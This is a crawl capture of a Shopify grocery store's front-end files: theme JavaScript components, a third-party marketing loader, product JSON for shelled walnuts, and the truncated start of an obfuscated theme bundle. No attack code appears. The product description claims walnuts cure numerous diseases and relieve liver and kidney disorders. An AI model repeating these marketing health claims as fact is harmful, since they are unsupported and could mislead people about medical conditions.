customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),(this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")}),this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach((t)=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}
hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}
onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}
onItemClick(t){t.preventDefault();let e=this.querySelector("form");(this.elements.input.value=t.currentTarget.dataset.value),e&&e.submit()}
openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}
handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}
customElements.define("localization-form",LocalizationForm)

--- FILE ---
content_type: text/javascript
request_url: https://svc.nitrocommerce.ai/v1/services/shopify/xshopify.js?_t=7b55906a-6c8f-4de1-9b45-b6ea888ec79b&shop=healthymasterin.myshopify.com
body_size: 119
content:
 (function(n,i,t,r,o) { var a,m;n['NitroObject']=o;n[o]=n[o]||function(){(n[o].q=n[o].q||[]).push(arguments)},n[o].l=1*new Date();n[o].h=r;a=i.createElement(t),a.setAttribute('data-cfasync', 'false'),m=i.getElementsByTagName(t)[0];a.id='ntro-scrpt';a.async=1;a.src=r;m.parentNode.insertBefore(a,m)})(window,document,'script', 'https://x.nitrocommerce.ai/nitro.js?_=74229060d3daf8a0cf47c5f6ab38e546774f5d34','nitro');nitro('configure', '7b55906a-6c8f-4de1-9b45-b6ea888ec79b', 'shopify', 'https://t.makehook.ws');

--- FILE ---
content_type: text/javascript
request_url: https://healthymaster.in/cdn/shop/t/147/assets/product-modal.js?v=79766652796067076191765294846
body_size: -458
content:
if(!customElements.get('product-modal')){customElements.define('product-modal',class ProductModal extends ModalDialog{constructor(){super()}
hide(){super.hide()}
show(opener){super.show(opener);this.showActiveMedia()}
showActiveMedia(){this.querySelectorAll(`[data-media-id]:not([data-media-id="${this.openedBy.getAttribute("data-media-id")}"])`).forEach((element)=>{element.classList.remove('active')})
const activeMedia=this.querySelector(`[data-media-id="${this.openedBy.getAttribute("data-media-id")}"]`);if(!activeMedia)return;const activeMediaTemplate=activeMedia.querySelector('template');const activeMediaContent=activeMediaTemplate?activeMediaTemplate.content:null;activeMedia.classList.add('active');activeMedia.scrollIntoView();const container=this.querySelector('[role="document"]');container.scrollLeft=(activeMedia.width-container.clientWidth)/2;if(activeMedia.nodeName=='DEFERRED-MEDIA'&&activeMediaContent&&activeMediaContent.querySelector('.js-youtube'))
activeMedia.loadContent();}})}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://healthymaster.in/products/walnut-giri-without-shell.js
body_size: 1185
content:
{"id":6604068257921,"title":"Walnuts (Without Shell) - Giri","handle":"walnut-giri-without-shell","description":"\u003ch2\u003e\u003cspan data-preserver-spaces=\"true\"\u003eBuy Walnut Kernel (Without Shell) online from Healthy Master.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan data-preserver-spaces=\"true\"\u003eWalnut Kernel (Without Shell) is one of the most important Ayurvedic food items, which not only nourishes your body but also cures numerous diseases. It is rich in vitamins, minerals, soluble and insoluble fiber. Walnut Kernel is a diuretic food; that helps to relieve constipation, liver, and kidney disorders. There are many benefits of Walnut Kernel (Without Shell), such as being rich in protein, calcium, manganese, and omega-3 fatty acids. Omega-3 fatty acids help decrease cholesterol levels by reducing the bad cholesterol (LDL) in our body and increasing the good one (HDL).\u003c\/span\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003e Buy Premium Kashmiri \u003c\/span\u003e\u003c\/strong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/walnut-giri-without-shell\" class=\"editor-rtfLink\" target=\"_blank\"\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003eWalnut Without Shell online \u003c\/span\u003e\u003c\/strong\u003e\u003c\/a\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003efrom Healthy Master.\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-preserver-spaces=\"true\"\u003eLook at the dazzling benefits of walnuts to stay fit and healthy. They comprise a magnificent combination of proteins, carbohydrates, vitamins, fats, and minerals that will keep your stomach wholesome for a long time. They are especially beneficial for maintaining a healthy heart. Walnuts are also used in making face packs to enhance skin glow. \u003c\/span\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/broken-walnut-kernels?_pos=1\u0026amp;_sid=d96e839af\u0026amp;_ss=r\" class=\"editor-rtfLink\" target=\"_blank\"\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003eBuy Premium Broken Walnut Kernels\u003c\/span\u003e\u003c\/strong\u003e\u003c\/a\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003e \u003c\/span\u003e\u003c\/strong\u003e(Akhrot Giri) online from Healthy Master\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-10-29T11:19:49+05:30","created_at":"2022-10-29T11:19:47+05:30","vendor":"Healthy Master","type":"","tags":["5% GST","dry fruits","dwp","netcore-reco","netcorereco","WEBactive"],"price":53900,"price_min":53900,"price_max":206200,"available":false,"price_varies":true,"compare_at_price":77300,"compare_at_price_min":77300,"compare_at_price_max":243700,"compare_at_price_varies":true,"variants":[{"id":39509415362689,"title":"250 gm","option1":"250 gm","option2":null,"option3":null,"sku":"WG003","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 250 gm","public_title":"250 gm","options":["250 gm"],"price":53900,"weight":250,"compare_at_price":77300,"inventory_management":"shopify","barcode":"15362689","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509415395457,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"WG002","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 500 gm","public_title":"500 gm","options":["500 gm"],"price":105900,"weight":500,"compare_at_price":149900,"inventory_management":"shopify","barcode":"15395457","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509415428225,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"WG001","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 1 kg","public_title":"1 kg","options":["1 kg"],"price":206200,"weight":1000,"compare_at_price":243700,"inventory_management":"shopify","barcode":"15428225","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/WalnutGiri-WithoutShell.jpg?v=1747120239","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239","options":[{"name":"Size","position":1,"values":["250 gm","500 gm","1 kg"]}],"url":"\/products\/walnut-giri-without-shell","media":[{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21731009527937,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239","width":1080},{"alt":"Buy Premium Best Quality Walnuts With Without Shell Online - Healthy Master","id":21146605682817,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/WalnutGiri-WithoutShell.jpg?v=1747120239"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/WalnutGiri-WithoutShell.jpg?v=1747120239","width":750},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21731009298561,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667","width":1080},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21868523323521,"position":4,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667"},"aspect_ratio":1.0,"height":945,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667","width":945},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21868523356289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667"},"aspect_ratio":1.0,"height":945,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667","width":945},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21868523389057,"position":6,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667"},"aspect_ratio":1.0,"height":945,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667","width":945},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21703087685761,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012","width":1000},{"alt":null,"id":21830851100801,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/preview_images\/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007"},"aspect_ratio":1.0,"duration":25970,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/7d0d6328d11b41cd9f9767fa56c8fafb\/7d0d6328d11b41cd9f9767fa56c8fafb.SD-480p-0.9Mbps-19315338.mp4","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/7d0d6328d11b41cd9f9767fa56c8fafb\/7d0d6328d11b41cd9f9767fa56c8fafb.HD-1080p-2.5Mbps-19315338.mp4","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/7d0d6328d11b41cd9f9767fa56c8fafb\/7d0d6328d11b41cd9f9767fa56c8fafb.HD-720p-1.6Mbps-19315338.mp4","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/7d0d6328d11b41cd9f9767fa56c8fafb\/7d0d6328d11b41cd9f9767fa56c8fafb.m3u8","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://healthymaster.in/cdn/shop/t/147/assets/main.js?v=104713601687505482791765294844
body_size: 68478
content:
const _0xc51d9=_0x34b2;(function(_0x3e827c,_0x55b317){const _0x515b18=_0x34b2,_0x179148=_0x3e827c();for(;;)try{if(parseInt(_0x515b18(1690))/1*(parseInt(_0x515b18(945))/2)+parseInt(_0x515b18(851))/3*(parseInt(_0x515b18(1410))/4)+-parseInt(_0x515b18(2531))/5*(parseInt(_0x515b18(1356))/6)+parseInt(_0x515b18(2599))/7+-parseInt(_0x515b18(1307))/8*(parseInt(_0x515b18(2802))/9)+-parseInt(_0x515b18(1506))/10+-parseInt(_0x515b18(728))/11*(parseInt(_0x515b18(2230))/12)===_0x55b317)break;_0x179148.push(_0x179148.shift())}catch{_0x179148.push(_0x179148.shift())}})(_0x336d,168711+1223*-1);function _0x336d(){const _0x38ea46=["touchstart","EWtSt","-LineItemE","tch","0|2|4|6|5|","lSafb","WPBGo",".cart-time","FvzwI","XMLHttpReq","iDuUE","[name=id]","2304771SGNHxe","quick-add-","sToRender","ctwJe","ifts-","options","glpWC","xUxgB","VbAum","map","updateTime","onVariantC","jmJzq","rice .regu","TFvDI","setUnavail","visibility","type","APDec","roducts","bKmqt","gRvsS","1|7|8|3","pend","3|0|4|1|5|","timerDurat","ehNUf","elementsTo","unshift","mIlcr","HRvjm","aeNOl","BREih","pills","wnnnG","FQEhP","message","hideElemen","mmQBZ","nces","0|1|4|3|2","hasAttribu","electSelec","playTimer","uNdIL","bkNuD","duration","muted","uest","7|0|4|1|2|","CnBfG","ift--unloc","CLipK","rFwnf","BMcoC","inks","displayedS","pZPUZ","ontainer","opup-modal","attachEven","wmNDD","isAfterScr","yrzbX","jsonData","ArrowDown","orm__varia","ybshy","url","DOM","LDASq","hOfEe","VXUtc","LIweE","ggysC","GMT","iiLma",'value="',"WaMja","idInput","clientHeig","te video","YeKii","KQCPO","aGallery-","rCedF","aggable], ","sliderLine","lqtAq","koUCi","fslnG","selectedQu","lPJxh","parator","lESUT",'n" name="i',"xeSfv","licable","rror-","setActiveM","RweGF","BJrkz","yelaQ","BAOvn",".drawer__c","yHBWI","quantityUp","out","modelViewe","ytNqQ","toLowerCas","ZqhkJ","paused","QMgYb","clearCart","ainer-js","DIMYQ","currentTar","OkkWL","find","wOVZM","ems","FRwny","mlFHF","dayLabels","OeYpN","c-footer-s","StickyAtcV","mXVQv","main-produ","pVloq","LTrsl","QKVWE",'^="propert',"GYOmv","dMxBP","provinceCo","LeihE","tton:enabl","TynRF","then","ODpOx","mQeEX","video","kbZPn","Gtomz","esXpH","mhKii","parse",".product-v","end","change","rice-updat","kdVHH","internatio",".cart-disc","HYZJv","HwSUI","lar-price","open","aJpyZ","#cart-icon","bundle-dea","MLSbI","atusElemen","uVgui","startsWith","selected","rice .comp","break__var","promo-bar-","MokrE","BmePj","ve-search","rapper","QBkkx","kJcjO","zEhef","nstances","r-gift","Height","line","ct-form","FIOeD","#ProductMo","YksFI","currentScr","1|3|2|6|4|","riber","firstChild","href","scrollTo","noPlayBtn","iSqxP","validField","relhq","cart-drawe","totalCompa","form","ootho","KvZEi","rMessage","ailability","30717braKbw","ector-item",'[method="g',"uwabH","animations","fts","FLgas","ed, [tabin","AyvUT","loaded","SbdEN","isMainOffe","none","break__com","formIdInpu","-']","src","dvuKf","dateUnsubs","KYZyP","ded","json",'ue="',"input--err","wBmao","uzaKc","prices","POST","tyUpdated",'lected="tr',"yNODX","GcDFv","DFdTV","Vmzuz","kCjTf",'="true"], ',"LjOnq","data-provi","unlockedIt","QCTwo","hkYaW","omField-","reset","KfIav","cart-item-",", textarea","mNIGE","ariant-pic","aHciJ","SkUhI","AcbhA","BZxbS","KoPEu","dvnLe","renderSear","eKGiS",'"pause"}',"getQuery",":enabled, ","CartItem-","PdczP",'="radio"]',"ZvusH",".js-conten","JuUFm","criber","NYzRM","UTpJT","r-Overlay","vHcfE","/cart?sect","_button[na","ination","ZRpgS",'gURL"]',"yretF","HrWut","IzRYl","inner","YHnZL","getElement","krznm","rice","BTREQ","hYFJG","closeModal","isValid","updateQuan","DdigH","QurNt","data","me='minus'","tIDUD","selectOpti","items","DQcdj","dzjrm","e-search-r","userLangua","smooth","ge img","RWayR","erId","skipCartBu","ncy","idIndex","lity","RKnYG","yBoundries","soldOut","QqwNI","BBJRm","inputRadio","CmZKm","rm-","dow",".quantity-","discount","BGNfH","al__timer","addToCart","qKVun","load","ZebKc","fKxoS","RFLDZ","HQOqk","UvbXY","soundButto","IxmFd","QqWdq"," .content-","InnerHTML","HdcqV","QMIqK","day_dd_mm","date","contains","toggleAddB","sectionId","timeline",'","args":"',"blur","qrzFM","focusout","quantity","mOPjg","VESTz","SSGpe","amount","uAIuR","fieldName","vtBvC","iants","LDyRw","REJBY","UdCoM","currentTim","focus","OtyjW","select opt","media-gall","toString","d=predicti","les","TML","RUmci","setInputAv","ofLIO","variantStr","GqqXo",".section-g","Share-","Hgyfy","rrVlF","gervt","nPTWl","nXunz","stringify","rgpsr","re-price-j","HMDSY","KkaxP","rrrrq","JxErT","-item-cont",".color-swa","sgjNv","yhRhL","DFXUB","transform","dJmld","lEsGt","playButton",'le="',"iant","4|1|5|2|0|","pmnFV","UbYKL","rUI","siFbN","7|14|11|4|","nge","RfhyP","delayDays","ilability","/checkout?","XIGwV","tForm","apjFU","clientX","product-in","opup-overl","Left","cachedResu","updateMast",'func":"',"oTKQA","VJUQd","eVrPK","XyZGp","ideo--play","KuiyJ","hasFilteri","xeJpy","[price]","rzChP","findIndex","parameters","updateUrl","anLHT","uctInfo","data-src","ery templa","option1",".shopify-s","pJqhX","applied","quantityPi","fKcTq","keyup","als__varia","MENJM","dialog","PNgAR","mediaItemI","zjAPG","YTVOf","doXyb","checkATCSc","validateVa","ection-pre","tc-offset",'ils-"] sum',"QXFrS","ear",".section-h","getDate","offsetPare","resolvedOp","cAdox","Upsells","utton","vPkxy","kboxChange","pgwUY","tem","#MainBundl","hgwwz",'[id^="Deta',"qRNOg","WqDau","mCcpJ","SBzbp","etry","up__close-","ric",'mic-date="',"results","oozuS",", #product","IgPyN","updateSear",".upsell-to","aria-contr","fbSFj","AKoXy","_minutes","exnjL","customFiel","CJigX","NwjFu","zQSjN","sTMaS","plus","wCWKK","abortContr","play",".variant-p","kvCpZ","Yhrfv","nfo-upsell","ariant-id","mTSiW","VYPyf","dios","addListene","chForTerm","XIwFf","aria-haspo","removeFrom","MLYQz","oMxuM","dd_mm_nume","ount-form_",".upsell__p","TrBtX","loadingSpi","-LiveRegio","endedVideo","Content-Ty","QcBJo","nput","[quantity]","source[dat","productInf","mgs","break__ima","dRMeR","aria-selec","VyXUE",'[type="sub',"unt","swatch",".product-f","nknjF","lWRaQ",".floating-","classList","GhKvY","GDyAi","numeric","AQClD","eVNNg","als__check","tListener","ange","WHbep","sZTYd","Type","yodQK","PqMeb","xhMNM","nodeName","EbtCt","oller","UHRWq","non-existe","NNkSs","NAhRY","RDQKX","variantDat",".sign-up-p","-product-","YXKvs","zbbyb","sxDMX","[data-hand","AHAVi","GYYEi","WmPcQ","EkJtg","arch","t:not([typ",'type="hidd',"upAvailabi","shiftKey","FcWmk","Edwxi","ents","background","xwAVh","submitButt","1353539CAOAkU","iKtvo",'ue"]',"replaceSta","?sections=","inputs","getUpsellH","visible","comparison","6|3|5","][quantity","section-gr","mainAtcBtn","LaqXP","ESQxN","tton","uXvPo","PVKTz","PTOyV","switchOpti","HPVGz","tjrMc",'e="applica',"dispatchEv","postMessag","CbEtZ","nJqZe","kCvQc","atcButtons","HItYZ","performanc","romCart","ehKZf","1|5|4|2|3|","IOXHv",'[name="id"',"kfvdG","hpQoQ","uHkUk","closeResul","JJPQC","mNKFu","input[type","scrollDest","allment-","sectionTwo",".appstle-a","tions","WbVpl","mUHDa","UgKzm","HHFOE","finally","ick","IIvXE","OStbx","elect",".sls-purch","verlay","ionLoading","TbsGp","oVsUE","main-cart-","Cart","onObserver","ZzqRn","lineItemSt","__name","ZTwWP","zSQwp","3|0|2|4|1",'{"method":',"tnLabel","BNeBB","acer","sections_u","ls__media-","submit","mcwuk","deferredMe","roTtJ","variant-ch","wpVbC","addRemoveF","|16|3","(#validato","BHRAe",'ling_plan"',"predictive","][selling_","SsDAK","Ivnfo","-CartError","XDESV","monthLabel",".select__s","-applied","tButton","DfGXl","pDzUO","dStyle","isCartUpse","xDaKA","transition","Hcfmk","/cart/upda","JUcbg","sectionOne","ays","eNjhM","--complete","simpleBund","ZzUWT",".share-url","eader",'="radio"],',"-compare-p","ZoJUw","uVIGS","WedeB","EOkbL","stickyAtcB","[id^='Cust","159ZKFIiG","a-src]","width","initCountr","#CartItem-","SieTk","VObcd","e_url","item--disa","age","xSUTB","KnGGZ","JvYdO","BDEPj","zccGQ","ker","hwxVA","oHRoF","rDjin","GlhpD","FTOyr","gspwf","ProductSub","mage__img","setLiveReg","FZpIT","KXpEA","card-varia","JnjjO","hKZGR","ubmitButto","EagXp","eWKQw","ay_date","Items","pare-price","xtPeB","source[typ","quantityGi","iCRkB","yDbpX","c__label","egNeR","ll--select","rPPvq","mvmpn","HMHHt","initProvin","5|0","MkWLm","citSj","uQtAr","product-at","from","art-line-i","hasQuantit","tSibling","lector","updatePick","_rules-car",".main-atc-","quantity-i","SRpsL","isSecondar","ZgeOL","IYtxT","handleChan","zoLIc","days","ion-two-co","yAtcError","nmhka","area, inpu","hasVariant","down","ngeUnsubsc","footerSpac","X-Requeste","QiTPE","ipt","DLeej","select:ena","roup__sect","parseFromS","n-cart-ite","al__timer_","scrollBtn","6|5|10|3|1","YEoHr","aCLpD","pXCtk","ms[","NCYWy","e_with_opt","6ycGzTY","-search","ction:load","input[chec","cartUpdate","Container","ElwRu","rearrangeD","oseid","secondsSpa","LrTuD","0|1","ault","OMBlA","footer","wfdxg","JCmxP","fetchAvail","eHypp","ls-","UVdcG","OUCiD","FdObU","ked]","ent","cartDrawer","internal-v","lalVW","2|3|1|0|4","storageKey","SbXVj","checkValid","VfRPu","n-slider__","Line-item-","3|6|0","fHGQZ","JvsMh","eALhl","hasDrawer","-separate-","cartString","lPrice","nextElemen","rch]",".main-prod","details[op","nkSVM","selectedId","iAmhk","JVdfJ","left","focusin","MqpQs","XzjEl","hhoLH","aZdpw","BGkQg","false","GhrFk","tDeZY","Quantity-","edescendan","TPnsI","ability","chResults","yvCUf","[data-dyna","oFBNL","innerHTML","7|0|4|5|6|","skipNonExi","ough","qZAlD","ClwOq","CountryPro","startDrag","ed, object","lects-","resetButto","drag","btn","als__produ","textConten","SVcay","getSearchR","updateQuic","LioKh","MpbaA","e-offer","YRzuC","dateFormat","compare_at","lue","popup-moda","WEUDG","gQxfw","_search_ur","mall","ontainers","IIfuV","jydUD","sellingPla","FxohS","[end_date]","ESCAPE","LjGbe","rice-","handleInte","hideSpinne","IneZS","1|4|7","kocGT","JSeWK","/discount/","button","nBEmM","cart_url","defaultVal","qYhYj","rice_each]","bled","biUae","WUWZd",'="id"]',"gKuTC","tOrBm",'="search"]',"LroSy","wbOld","OgKbc","XFnnV","KmRCE","onInputCha","abela","video__sou","xLFjI","symbol","igQYT","bundleDeal",'"] a, butt',"jJllv",".upsell__i","ttmku","r):not(.sh","notMain","updateUnav","percentage","UdNdw","ked","KrfoL","method","aVBmP","EwiEw","mInput",".js-vimeo","option","onFormSubm","FYMSx","tdhAY",'true"]',".select--s","yYyDR","LPqiU","ityRules","dictive-se","text/html","formVarian","initShareL","selectInde","cons","pbrzs","LABsV","WUOKm","addEventLi","xAmes","yjjck","orm-","ZktSJ","-image-","equired","AtcButtons",'"><input t',"overflow-h","vdRHj","YBswT","tiAxT","filter","PcFNh","setHeaderC","stent","header-dra","on[aria-se","EkpAU","wRIQt","VnTnF","updateCart","dia","allback","lPrices","body","classicAdd","shopify:se",'="number"]',"checked","aUNyf","3|1|0|4|2","style","Rcmzz","Hlbyl","MLQIV","true","ZWpel","rByValue","iYvnp","innerHeigh","Inventory-","SPACE","[data-pred","errors","QlAHM","__type","mediaItemC","perty-inpu","Rzzkz","fBwmN"," .loading-","RSXuj","n/json","ZNBFu","xml_eval","toggleAttr","oUUyq","fSGXQ","hiFik","WCaMQ","c__error","preventDef","setAttribu","ycHCO","ShYca","DDWrA","nText",'[name="add',"xfMRM","loading","Jfwjl","error","price-","rZRLG","Snhsc","XvFLO","GhRAv","LByxP","om-label-","lteKI","box-js","1|2|4|3|0","updateVari","e-search-s","hhDpM","pldmW",'[type="rad',"block","IMacl","location","adLnG","suspended","oup","oalZL","summary, a","dSlne","tems[","invalidFor","LCvau","ding","FxApB","data-cart-","ptions","getUpdateR","break","BJtwp","VtvSj","skipUnavai","removeEven","setupEvent","onKeyup","e-search__","SpUZv","-Item-","nQDmf","aIxsG","biFBu","MDAdR","lHTSP","CartDrawer","rePrice","eLKyI","quantitySe","variantCha","kers","ct-js","edCallback","rsection",":checked","Drmae","jyNna","featured_m","OcasM","media-moda","variantSel",'ype="hidde',"detail","zwkIs","[value]","product","sliderInpu","XTlZq","Regions","?width=","hange","BttyH","s--disable","lohpM","iwbQv","getTime","dd_mm","eXiOp","yVcXY","nJQPd","cart__item","removeErro","XnzBd","GNDRS","-hidden","transferSe","EZgxw","duct-field","a-def","updateShar","xxQwY","pdate","_input","BrDNS","#simple-bu","0px","contentWin","als__media","nBoDk","VNVkf","pycPD","cuVoP","zINoa",'][id]" val',"piQha",']" value="',"sWMbv","lvRUg","-button","HdmYv","Slkiu","Label","184Cogjug","bled, text","quantity-b","Error","field]","ups-wrappe","TAB","ion-one-co",'on [name="',"mrUtx","sKCJo","HVCKX","stepDown","ariantPick","mbol","llvdZ","wnDlV","tVAlI","[data-medi","rXVUh","mitButton-","_label","OfiYI","setItem","vQkHn","dpdxo","KMODM","cELaE",'a-id="',"OpDqm","MaxHeight","YjapA","ZXxUa","required","iKoNL",'lan"]',"vgwap","break__sel","nd-btn","cUEGb","autoplay","handleSubm","del","EgBnX","lvkGf","#predictiv","descriptio","aAugB","upVcl","834060RdcgBO","displayPro","clickable-","timing","antInput","WTCht","priceSpan","iTfaa","TROyt","HEPRf",":nth-child","prependMed","code","fenQF","3|4|0|1|2","AvGkc","atcErrorMs","animate","quantity-g","lect","isMain","BqivM","getItem","removeChil","-footer-sp","parentElem","gNIQT","esults","dYBje","JyQUM","geWrapper","TZtrS","ection","kJlLb","XSKto","currencySy","kdxPD","months","height","ons","kWyJd","host","DUWoL","input[name","initIds","SearchResu","apply","string","sticky-hea","labels","RRIzh","tAuDO","reduce","daysFreque","23516EUprVP","--sticky-a","createElem","-CartItems","timeZone","elQxA","action","unSlS","shouldRese","sliderOver","State","udgMB",'mit"]',"bhciK","SFUtC","initUnlock","UBgbW","mm_dd",'"selling_p',"region-tex","orm--","iiGab","pTKHo","McUaK","errorMessa","RhSht","rItem","showSpinne","led","allPredict","click","lose","CGdCP","dal-","kAddUrl",'="radio"]:',"VrKjn","DeARQ","HcWNQ","ZQrEi","catch","stener","variant-ra","XLTyC","data-min","eaksPicker","ects","sGzpE","svfUV","getDay","cfBGM","?width=533","OYhud","PoYsl","MwSyZ","DGEcs","Gqkfs","DVwnf","OtfyC","append","bBYPo","LoeCI","iAckI","MUwdO","NiChT","OVSTs","oVjhd","clpoo","ggle-btn","price","edia","YjPPl","1|4|2|7|5|","TBvRM","wcOmh","-for-text]","isIntersec","ictive-sea","pacer","hnPgY","GrVSA","MutSK","reaks","html","zHUtC","4|2|3|0|1","r-item-","XFwDi","vcVsQ","KrNgJ","setSelecti","trim","Lbcvz","4|7|3","bubble","IlLCR","1741280Fzecod",'[id^="cust',"HSsWz","sHpvK","rulWf","-slider","isText","RfQua","ATmxs","bUWtz","fixedDisco","cHfbs","getVariant","RJbXt","cooHT","zxiQQ","cart-notif","-LineItemS","r-Item-","tabindex^=","als__price","BeoZs","button--ha","index","ehaPY","countryEl","FKQuD","HBwzn","owIbH","cker","updateURL","ibute","scrolledPa",'en" name="',"IwZJQ","kNToo","PcqPM","kvwrF","XXwbI","CVtAr","PFhJl",'[type="tex',"XAfFp","<input 